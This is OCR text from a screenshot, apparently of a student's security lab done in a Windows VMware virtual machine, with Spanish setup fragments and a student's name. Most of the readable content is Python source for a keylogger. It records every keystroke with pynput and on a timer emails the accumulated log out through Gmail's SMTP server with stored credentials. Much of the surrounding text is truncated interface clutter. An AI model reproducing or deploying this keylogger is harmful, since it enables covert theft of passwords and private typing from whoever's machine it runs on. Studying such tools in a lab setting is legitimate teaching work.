 Win
Inst
(5)
Nue
Archivo
C:/Users/USUARIO/Down...
m
9 / 21
os el archivo ejecutable:
el CMD y activamos el entorno de python2 con
este paso en la carpeta “documentos” esta
y dos formas de crear un entorno en python
DE LA INTERFAZ GRAFICA proporcionada en
Windows 8.x x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
TrueNAS_Perez
CORREO
Home
My Computer
Windows 8.x x64
Windows_8_pro - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_8_pro
Archivo
Fa
Es
Re
2 eleme
File
#!/
imp
my_
my_
keylogger.py.py - C:\Users\seguridad_2025\Documents\Keylogger and log\keylo...
File Edit Format Run Options Window Help
self.interval = time_interval
self.email = email
self.password = password
def append_to_log(self, string):
self.log = self.log + string
def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key)
def report(self):
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start()
def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
def start(self):
keyboard_listener = pynput.keyboa
with keyboard_listener:
self.report()
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
Línea 2 120% Windows (CRLF) UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar
15°C Soleado
ESP
17:48